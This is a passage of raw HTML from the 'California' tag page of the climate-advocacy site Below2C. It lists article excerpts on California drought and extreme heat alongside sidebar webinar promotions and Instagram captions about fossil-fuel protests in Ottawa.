                                            <a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" class="td-image-wrap" title="The Renewable Revolution Will Play Out This Decade"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg" srcset="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg 218w, /wp-content/uploads/2023/06/800xxxxCapture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Renewable Revolution Will Play Out This Decade, Below2C" title="The Renewable Revolution Will Play Out This Decade"></a>
                                          </div>
<a href="/category/energy/clean-energy/" class="td-post-category">Clean Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" title="The Renewable Revolution Will Play Out This Decade">The Renewable Revolution Will Play Out This Decade</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15186">
                      <a href="/category/socio-politico/">Socio-Politico</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
                                <script>
                                var block_tdi_52 = new tdBlock();
                                block_tdi_52.id = "tdi_52";
                                block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                                block_tdi_52.td_column_number = "3";
                                block_tdi_52.block_type = "td_block_mega_menu";
                                block_tdi_52.post_count = "4";
                                block_tdi_52.found_posts = "330";
                                block_tdi_52.header_color = "";
                                block_tdi_52.ajax_pagination_infinite_stop = "";
                                block_tdi_52.max_num_pages = "83";
                                tdBlocksArray.push(block_tdi_52);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="/category/socio-politico/">All</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="12340" href="/category/socio-politico/banks/">Banks</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="4" href="/category/socio-politico/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="69" href="/category/socio-politico/consumerism/">Consumerism</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="12428" href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="63" href="/category/socio-politico/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="12231" href="/category/socio-politico/education/">Education</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_60" data-td_block_id="tdi_52" data-td_filter_value="12376" href="/category/socio-politico/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_61" data-td_block_id="tdi_52" data-td_filter_value="4665" href="/category/socio-politico/health/">Health</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_62" data-td_block_id="tdi_52" data-td_filter_value="76" href="/category/socio-politico/overpopulation/">Overpopulation</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_63" data-td_block_id="tdi_52" data-td_filter_value="10739" href="/category/socio-politico/pandemic/">Pandemic</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_64" data-td_block_id="tdi_52" data-td_filter_value="12343" href="/category/socio-politico/pensions/">Pensions</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_65" data-td_block_id="tdi_52" data-td_filter_value="149" href="/category/socio-politico/society/">Society</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_66" data-td_block_id="tdi_52" data-td_filter_value="66" href="/category/socio-politico/united-states/">United States</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_67" data-td_block_id="tdi_52" data-td_filter_value="67" href="/category/socio-politico/world/">World</a>
                                  </div>
                                </div>
                                <div id="tdi_52" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" class="td-image-wrap" title="Is There a Climate Doctor in the House?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp" srcset="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp 218w, /wp-content/uploads/2023/08/climate-doctors-illustration-003-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is There a Climate Doctor in the House?, Below2C" title="Is There a Climate Doctor in the House?"></a>
                                          </div>
<a href="/category/socio-politico/health/" class="td-post-category">Health</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" title="Is There a Climate Doctor in the House?">Is There a Climate Doctor in the House?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" class="td-image-wrap" title="What Do Pension Funds Have To Do With The Climate Crisis?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg" srcset="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg 218w, /wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What Do Pension Funds Have To Do With The Climate Crisis?, Below2C" title="What Do Pension Funds Have To Do With The Climate Crisis?"></a>
                                          </div>
<a href="/category/socio-politico/pensions/" class="td-post-category">Pensions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" title="What Do Pension Funds Have To Do With The Climate Crisis?">What Do Pension Funds Have To Do With The Climate Crisis?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://below2c.org/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
          <div class="td-header-sp-logo">
            <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"> <span class="td-visual-hidden">Below 2C</span></a>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">California</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td-page-header">
                <h1 class="entry-title td-page-title"><span>Tag: California</span></h1>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2021/06/california-north-americas-garden-in-severe-drought/" rel="bookmark" class="td-image-wrap" title="California, North America’s Garden, In Severe Drought"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2021/06/california-north-americas-garden-in-severe-drought/" rel="bookmark" title="California, North America’s Garden, In Severe Drought">California, North America’s Garden, In Severe Drought</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/environment/food/" class="td-post-category">Food</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-24T08:52:04-04:00">June 24, 2021</time></span> <span class="td-module-comments"><a href="/2021/06/california-north-americas-garden-in-severe-drought/#respond">0</a></span>
                  </div>
                  <div class="td-excerpt">
                    'Persistent ‘severe’ drought is having widespread negative impacts on California and other western states," writes Dana Nuccitelli in a recent article previously published in Yale...
                  </div>
                  <div class="td-read-more">
                    <a href="/2021/06/california-north-americas-garden-in-severe-drought/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2020/08/california-is-catching-a-glimpse-of-its-hellish-future/" rel="bookmark" class="td-image-wrap" title="California is Catching a Glimpse of its Hellish Future"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2020/08/california-is-catching-a-glimpse-of-its-hellish-future/" rel="bookmark" title="California is Catching a Glimpse of its Hellish Future">California is Catching a Glimpse of its Hellish Future</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-change/" class="td-post-category">Climate Change</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-27T09:28:56-04:00">August 27, 2020</time></span> <span class="td-module-comments"><a href="/2020/08/california-is-catching-a-glimpse-of-its-hellish-future/#respond">0</a></span>
                  </div>
                  <div class="td-excerpt">
                    "California is catching a glimpse of its future summer weather. The view is a hellish one," writes Dana Nuccitelli in his latest Yale Climate...
                  </div>
                  <div class="td-read-more">
                    <a href="/2020/08/california-is-catching-a-glimpse-of-its-hellish-future/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2015/07/california-drought-fixes-or-race-to-the-bottom/" rel="bookmark" class="td-image-wrap" title="California – Drought Fixes or Race to the Bottom"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2015/07/california-drought-fixes-or-race-to-the-bottom/" rel="bookmark" title="California – Drought Fixes or Race to the Bottom">California – Drought Fixes or Race to the Bottom</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/extreme-weather/" class="td-post-category">Extreme Weather</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-07T11:19:05-04:00">July 7, 2015</time></span> <span class="td-module-comments"><a href="/2015/07/california-drought-fixes-or-race-to-the-bottom/#comments">35</a></span>
                  </div>
                  <div class="td-excerpt">
                    According to the United Nations, desertification and drought affected one third of the planet surface and over 1.5 billion people globally in 2012. In...
                  </div>
                  <div class="td-read-more">
                    <a href="/2015/07/california-drought-fixes-or-race-to-the-bottom/">Read more</a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar">
              <aside id="widget_sp_image-8" class="td_block_template_1 widget widget_sp_image-8 widget_sp_image">
                <h4 class="block-title"><span>Below2C’s Webinar Series</span></h4>
<img width="894" height="388" alt="Below2C’s Webinar Series" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2021/01/60-image-1.png 894w, /wp-content/uploads/2021/01/60-image-1-300x130.png 300w, /wp-content/uploads/2021/01/60-image-1-768x333.png 768w, /wp-content/uploads/2021/01/60-image-1-696x302.png 696w" sizes="(max-width: 894px) 100vw, 894px" src="/wp-content/uploads/2021/01/60-image-1.png">
                <div class="widget_sp_image-description">
                  <p>CLICK on the image above to see the 25 Time4Action Webinars with leading Canadian Climate Activists that Below2C has put on over the last two years.</p>
                </div>
              </aside>
              <aside id="widget_sp_image-10" class="td_block_template_1 widget widget_sp_image-10 widget_sp_image">
                <h4 class="block-title"><span>This is the latest webinar with Seth Klein, author of A Good War</span></h4>
<img width="640" height="359" alt="temporary April 6" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2023/05/unnamed-2.jpg 640w, /wp-content/uploads/2023/05/unnamed-2-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" src="/wp-content/uploads/2023/05/unnamed-2.jpg">
                <div class="widget_sp_image-description">
                  <p>In this video, Seth Klein talks about the Youth Climate Corps, The 6 Markers of the Climate Emergency, 4 Hopeful Lessons from WW2 to confront Climate Change and more....</p>
                </div>
              </aside>
              <aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id">
                <h4 class="block-title"><span>From Facebook</span></h4>
                <div class="fb_loader" style="text-align: center !important;"><img src="/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget"></div>
                <div id="fb-root"></div>
                <div class="fb-page" data-href="https://www.facebook.com/Below2C.Org/" data-width="320" data-height="500" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div>
              </aside>
              <aside id="instagram-feed-widget-4" class="td_block_template_1 widget instagram-feed-widget-4 widget_instagram-feed-widget">
                <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="12" data-shortcode-atts="{}" data-postid="11072" data-locatornonce="697592d8c0" data-sbi-flags="favorLocal">
                  <div class="sb_instagram_header sbi_medium sbi_no_avatar" style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;">
                    <div class="sbi_header_text sbi_no_bio">
                      <h3>below2c</h3>
                    </div>
                    <div class="sbi_header_img">
                      <div class="sbi_header_hashtag_icon">
                        <svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                        <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                      </div>
                    </div>
                  </div>
                  <div id="sbi_images" style="padding: 5px;">
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18005969878845014" data-date="1694963071">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Last Friday on Parliament HIll. Over a thousand of</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Last Friday on Parliament HIll. Over a thousand of us gathered for a climate action to #endfossilfuels @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17933661674741095" data-date="1694962790">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">These are two of my favourite pics from Friday's a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are two of my favourite pics from Friday's action to #EndFossilFuels on Parliament Hill @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068823169419005" data-date="1694782529">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">We're reminding MP Jenna Sudds that it's time to p</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We're reminding MP Jenna Sudds that it's time to put a hard cap on emissions by dropping off posters, fact sheets and an Emissions Cap">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17849817345027728" data-date="1694779927">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Six out of 9 planetary boundaries breached, Earth</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Six out of 9 planetary boundaries breached, Earth increasingly becoming uninhabitable for humans: Scientists #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17906006039831087" data-date="1694608403">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada must begin the phasing out of fossil fuels.</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada must begin the phasing out of fossil fuels. #EndFossilFuels Let's start by putting a hard cap on emissions @StevenGuilbeault @justinptrudeau 🔥 🔥 Join us on Parliament Hill, Sept. 15th, at 1pm!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17919109385792440" data-date="1694512490">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The climate is coming for us. We can longer just l</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The climate is coming for us. We can longer just look away. #LookUp STAND UP NOW! #OttClimateStrike #below2c">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17972338736341572" data-date="1694092518">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada’s on fire, and the fossil fuel industry i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada’s on fire, and the fossil fuel industry is to blame. We need a bold Emissions Cap NOW to ensure a climate-safe future. #NoMoreDelays @leadnowca @Jenna.Sudds">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18233059543224846" data-date="1694079871">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Recent Letter to the Editor - The Canada Pension P</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Recent Letter to the Editor - The Canada Pension Plan is Failing Us!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17883288923867406" data-date="1694074728">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">This is my Letter to Editor, Globe and Mail, Septe</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This is my Letter to Editor, Globe and Mail, September 4, 2023 It’s hard to understand how anyone who has seen the absolute devastation of this summer’s fires, floods, scorching heat waves and record-breaking temperatures could continue promoting the production and expansion of fossil fuels. But that’s exactly what the Canada Pension Plan is doing. When you pay into a pension plan or receive benefits, you want to be confident that your pension fund is making financially sound decisions. At the same time, you want to be assured that your retirement savings aren’t jeopardizing the future that you will retire into, and that your children and grandchildren will reckon with. It doesn’t make sense for pension funds to invest in the companies driving the climate crisis. Phasing out investments in fossil fuels does not mean losing money. When pension funds hang on to fossil fuel holdings, they’re staying invested in an industry that’s in terminal decline. The CPP is failing its beneficiaries. Roland Montpellier Member of Seniors for Climate Action Now; Ottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18018814321737680" data-date="1693139004">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Twitter @SophiaKianni Circular economy is a regene</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Twitter @SophiaKianni Circular economy is a regenerative economic system that includes reducing, alternatively reusing, recycling, and recovering materials. Can you imagine this in our economy?">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17983966424162015" data-date="1693130355">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The world needs a wake-up call. #endfossilfuels #B</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The world needs a wake-up call. #endfossilfuels #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18283873384125653" data-date="1693043217">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Hey Ottawa friends and followers, please join in f</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey Ottawa friends and followers, please join in for the Art Build and Poster Prep event.">
</div>
                    </div>
                  </div>
                  <div id="sbi_load">
                    <a class="sbi_load_btn" href="javascript:void(0);"><span class="sbi_btn_text">Load More</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span></a> <span class="sbi_follow_btn sbi_custom"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
